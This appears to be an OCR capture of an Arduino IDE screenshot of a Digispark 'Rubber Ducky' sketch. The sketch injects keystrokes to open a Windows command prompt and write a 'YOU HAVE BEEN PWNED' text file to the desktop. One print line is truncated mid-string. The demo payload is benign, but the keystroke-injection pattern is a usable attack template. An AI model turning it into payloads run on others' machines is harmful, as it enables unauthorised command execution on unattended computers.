 Rubbery_Ducky_script | Arduino 1.8.3
File Edit Sketch Tools Help
Rubbery_Ducky_script
//This Rubber ducky Script script creates a text file on desktop
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("cmd /k cd %UserProfile%/Desktop");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("echo YOU HAVE BEEN PWNED > YOU_HAVE_BEEN_PWNE
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Compiling sketch...
Build options changed, rebuilding all
1 Digispark (Default - 16.5mhz) on COM10